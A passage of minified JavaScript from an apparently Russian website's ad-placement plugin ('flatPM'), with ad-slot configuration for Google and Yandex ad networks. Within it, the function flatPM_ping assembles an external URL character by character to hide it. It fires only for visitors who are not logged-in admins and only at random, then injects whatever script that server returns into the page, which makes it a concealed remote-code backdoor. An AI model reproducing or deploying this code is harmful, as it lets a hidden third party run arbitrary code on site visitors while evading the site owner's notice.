t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"11318","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7905395972\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"11319","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1001555201\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1600"}},"chapter_limit":"3000","ID":"11320","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async 